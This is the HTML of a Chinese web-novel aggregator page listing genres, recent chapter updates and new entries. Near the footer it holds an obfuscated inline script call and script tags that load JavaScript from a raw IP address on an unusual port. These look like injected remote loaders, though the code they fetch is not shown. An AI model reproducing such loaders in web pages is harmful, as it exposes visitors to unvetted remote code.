扫雷：穿越主攻...</dd></dl><div class="clear"></div></div><ul><li><a href="/nnuH.html" title="我的母亲是妖怪贤者">我的母亲是妖怪贤者</a>/绅士的哲学</li><li><a href="/Jfyc.html" title="（综英美剧同人）[综英美]巫师混吃等死指南">（综英美剧同人）[综英美]巫师混吃等死指南</a>/十字铁板烧</li><li><a href="/mNsF.html" title="太子殿下上位攻略">太子殿下上位攻略</a>/黎筝弦</li><li><a href="/e706.html" title="（火影同人）木叶：我，宇智波，满满正能量">（火影同人）木叶：我，宇智波，满满正能量</a>/请催我码字</li><li><a href="/nwwI.html" title="迷途的叙事诗">迷途的叙事诗</a>/刹那辉煌</li><li><a href="/1967618015.html" title="穿成农门娇美小福包">穿成农门娇美小福包</a>/肤白如雪</li><li><a href="/m84e.html" title="魔王的剧本">魔王的剧本</a>/苏梦期</li><li><a href="/o4w0.html" title="孪生天使">孪生天使</a>/黑玲珑</li><li><a href="/7QwJ.html" title="（综漫同人）个性超能力的齐木楠子[综]">（综漫同人）个性超能力的齐木楠子[综]</a>/妄想癖</li><li><a href="/VdFw.html" title="合理狼性">合理狼性</a>/风右</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/vfF.html" target="_blank" title="蛊毒"><img data-lazy="//cdn.gehez.com/upfile/A/NRka.jpg?sm" alt="蛊毒" author="九道泉水" /></a></div><dl><dt><a href="/vfF.html" title="蛊毒">蛊毒</a></dt><dd>《清道夫》是“法医秦明”系列（《尸语者》《无声的证词》《第十一根手指》）的第四季。</dd></dl><div class="clear"></div></div><ul><li><a href="/qC.html" title="地狱公寓">地狱公寓</a>/</li><li><a href="/vWvv.html" title="纹阴师">纹阴师</a>/啃树</li><li><a href="/1741066181.html" title="我在漫威刷碎片">我在漫威刷碎片</a>/我吃西瓜一万年</li><li><a href="/7UxS.html" title="综恐：这作死的女主">综恐：这作死的女主</a>/梦廊雨</li><li><a href="/8s30.html" title="间客">间客</a>/猫腻</li><li><a href="/vsui.html" title="机甲之无尽升级">机甲之无尽升级</a>/八锦良人</li><li><a href="/193359337.html" title="我用游戏外挂称霸世界">我用游戏外挂称霸世界</a>/疯鸽子</li><li><a href="/1072573457.html" title="我在末世种个田">我在末世种个田</a>/爱吃的棉花糖</li><li><a href="/nsZv.html" title="反派大佬穿成炮灰(快穿)">反派大佬穿成炮灰(快穿)</a>/五朵蘑菇</li><li><a href="/vN7.html" title="寂灭天骄">寂灭天骄</a>/高楼大厦</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/V6XH.html" target="_blank" title="无名浪潮"><img data-lazy="//cdn.gehez.com/upfile/s/fJ8Q.jpg?sm" alt="无名浪潮" author="时星草" /></a></div><dl><dt><a href="/V6XH.html" title="无名浪潮">无名浪潮</a></dt><dd>晋江VIP完结 总书评数：14665 当前被收藏数：30615 营养液数：7033 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/vuoe.html" title="村官韵事">村官韵事</a>/桑晓</li><li><a href="/Jg3b.html" title="（银魂同人）[银魂]天然卷的背后灵">（银魂同人）[银魂]天然卷的背后灵</a>/川夏曦</li><li><a href="/x7q7.html" title="鬼王难缠">鬼王难缠</a>/鱼亦</li><li><a href="/V7OH.html" title="死人经">死人经</a>/洛带</li><li><a href="/eWVJ.html" title="诡异复苏：我能联系过去/诡异复苏：和过去双排，嘎嘎乱杀">诡异复苏：我能联系过去/诡异复苏：和过去双排，嘎嘎乱杀</a>/燕雀大公子</li><li><a href="/weV5.html" title="虎狼同穴（NP）">虎狼同穴（NP）</a>/叶昕</li><li><a href="/Vc5d.html" title="小虎鲸只想跟人类贴贴">小虎鲸只想跟人类贴贴</a>/凤箫声醉</li><li><a href="/HUb.html" title="那小子真坏">那小子真坏</a>/我在梦中醒来</li><li><a href="/mixH.html" title="陋俗之婚闹">陋俗之婚闹</a>/甜幽追梦</li><li><a href="/m2yN.html" title="男朋友怎么还没找到我">男朋友怎么还没找到我</a>/山栀子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[未来小说]</span><span class="s2"><a href="/Gfn5.html" title="">淘金俄罗斯[九零]/我在俄罗斯当倒爷</a></span><span class="s3"><a href="/Gfn5/511.html" target="_blank" title="">第 511 节</a></span><span class="s4">吹笛人</span><span class="s5">02-03 20:04</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/G2y7.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s3"><a href="/G2y7/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">玩橙</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/G2y2.html" title="">半透明关系</a></span><span class="s3"><a href="/G2y2/45.html" target="_blank" title="">第 45 节</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/G2ye.html" title="">宿敌总想拯救我</a></span><span class="s3"><a href="/G2ye/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[技术流]</span><span class="s2"><a href="/G22c.html" title="">星辰暖阳</a></span><span class="s3"><a href="/G22c/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">池沐若宇</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/G22F.html" title="">婚姻给Alpha带来了什么</a></span><span class="s3"><a href="/G22F/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">一纸银</span><span class="s5">02-03 13:27</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/G222.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s3"><a href="/G222/241.html" target="_blank" title="">第 241 节</a></span><span class="s4">车古炉</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/G22J.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s3"><a href="/G22J/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[宫廷贵族]</span><span class="s2"><a href="/G22n.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s3"><a href="/G22n/26.html" target="_blank" title="">第 26 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/G2fF.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/G2fF/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/G22e.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/G22e/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/G2fI.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/G2fI/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/G226.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s3"><a href="/G226/616.html" target="_blank" title="">第 616 节</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/G2fC.html" title="">重生果断退婚，转身嫁给战神王爷</a></span><span class="s3"><a href="/G2fC/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">Twinke.微凉</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/G2f0.html" title="">他的通房</a></span><span class="s3"><a href="/G2f0/362.html" target="_blank" title="">第 362 节</a></span><span class="s4">炩岚</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/G2fl.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/G2fl/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/G2f6.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/G2f6/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/G2fn.html" title="">多少恨</a></span><span class="s3"><a href="/G2fn/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">酥琼叶</span><span class="s5">02-03 10:57</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/G2iu.html" title="">失心小岛</a></span><span class="s3"><a href="/G2iu/138.html" target="_blank" title="">第 138 节</a></span><span class="s4">夏诺多吉</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/G2fv.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s3"><a href="/G2fv/1369.html" target="_blank" title="">第 1369 节</a></span><span class="s4">采云之</span><span class="s5">02-03 09:58</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/Gfn5.html" title="">淘金俄罗斯[九零]/我在俄罗斯当倒爷</a></span><span class="s5">吹笛人</span></li><li><span class="s1">HE</span><span class="s2"><a href="/G2y7.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s5">玩橙</span></li><li><span class="s1">都市</span><span class="s2"><a href="/G2y2.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">校园</span><span class="s2"><a href="/G2ye.html" title="">宿敌总想拯救我</a></span><span class="s5">君椿</span></li><li><span class="s1">技术</span><span class="s2"><a href="/G22c.html" title="">星辰暖阳</a></span><span class="s5">池沐若宇</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/G22F.html" title="">婚姻给Alpha带来了什么</a></span><span class="s5">一纸银</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/G222.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s5">车古炉</span></li><li><span class="s1">进化</span><span class="s2"><a href="/G22J.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/G22n.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">明星</span><span class="s2"><a href="/G2fF.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">未来</span><span class="s2"><a href="/G22e.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/G2fI.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">其他</span><span class="s2"><a href="/G226.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">古代</span><span class="s2"><a href="/G2fC.html" title="">重生果断退婚，转身嫁给战神王爷</a></span><span class="s5">Twinke.微凉</span></li><li><span class="s1">历史</span><span class="s2"><a href="/G2f0.html" title="">他的通房</a></span><span class="s5">炩岚</span></li><li><span class="s1">修真</span><span class="s2"><a href="/G2fl.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/G2f6.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/G2fn.html" title="">多少恨</a></span><span class="s5">酥琼叶</span></li><li><span class="s1">现代</span><span class="s2"><a href="/G2iu.html" title="">失心小岛</a></span><span class="s5">夏诺多吉</span></li><li><span class="s1">同人</span><span class="s2"><a href="/G2fv.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s5">采云之</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//gehez.com/" target="_blank">歌河中文</A> &nbsp;|&nbsp; <a href="http://tw.gehez.com/1393575163/1.html" target="_blank" class="">我和嫲嫲狂躁了一晚上还住</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/5_1.html" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/6_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/7_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/8_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/9_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//gehez.com/sorts/10_1.html" class="">都市小说</a><a href="//ft.gehez.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yk31/318.z2bb3q"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.gehez.com/">歌河中文</a>(gehez.com) All Rights Reserved. <a href="//ft.gehez.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/bmailCS9n.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="32.701ms"></script></body></html>